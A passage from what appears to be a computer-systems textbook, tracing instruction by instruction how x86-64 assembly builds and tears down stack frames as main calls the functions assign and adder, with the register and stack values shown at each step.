
The next instruction (mov %rsp, %rbp) updates the value of %rbp to be the same as %rsp.
The frame pointer (%rbp) now points to the start of the stack frame for the
main function. %rip advances to the next instruction in sequence.

The sub instruction subtracts 0x10 from the address of our stack
pointer, which essentially causes the stack to "grow" by 16 bytes, which we represent by
showing two 8-byte locations on the stack. Register %rsp therefore has the new value of 0xd30.
%rip advances to the next instruction in sequence.

The callq <assign> instruction pushes the value inside register
%rip (which denotes the address of the next instruction to execute) onto the
stack. Since the next instruction after callq <assign> has an address
of 0x55f, that value is pushed onto the stack as the return address.
Recall that the return address indicates the program address where execution should
resume when program execution returns to main.
Next, the callq instruction moves the address of the assign function (0x526) into
register %rip, signifying that program execution should continue
into the callee function assign and not the next instruction in main.

The first two instructions that execute in the assign function are the usual book-keeping
that every function performs. The first instruction pushes the value stored in %rbp (memory
address 0xd40) onto the stack. Recall that this address points to the beginning of the
stack frame for main. %rip advances to the second instruction in assign.

The next instruction (mov %rsp, %rbp) updates %rbp to point to the top of the stack,
marking the beginning of the stack frame for assign. The instruction pointer (%rip) advances to
the next instruction in the assign function.

The mov instruction at address 0x52a moves the value $0x28 (or 40) onto the stack
at address -0x4(%rbp), which is four bytes above the frame pointer.
Recall that the frame pointer is commonly used to reference locations
on the stack. However, keep in mind that this operation does not change the value of %rsp — the
stack pointer still points to address 0xd20. Register %rip advances to the next instruction
in the assign function.

The mov instruction at address 0x531 places the value $0x28 into register %eax, which holds
the return value of the function. %rip advances to the pop instruction in the assign function.

At this point, the assign function has almost completed execution.
The next instruction that executes is pop %rbp, which restores %rbp to
its previous value, or 0xd40. Since the pop instruction modifies the stack
pointer, %rsp updates to 0xd28.

The last instruction in assign is a retq instruction. When retq
executes, the return address is popped off the stack into register %rip.
In our example, %rip now advances to point to the callq instruction in
main at address 0x55f.
Some important things to notice at this juncture:
-
The stack pointer and the frame pointer have been restored to their values prior to the call to
assign, reflecting that the stack frame formainis once again the active frame. -
The old values on the stack from the prior active stack frame are not removed. They still exist on the call stack.

Back in main, the call to adder overwrites the old return address on the stack
with a new return address (0x554). This return address points to the next
instruction to be executed after adder returns, or mov %eax, -0x4(%rbp).
Register %rip updates to point to the first instruction to execute in adder, which is
at address 0x536.

The first instruction in the adder function saves the caller’s frame pointer
(%rbp of main) on the stack.
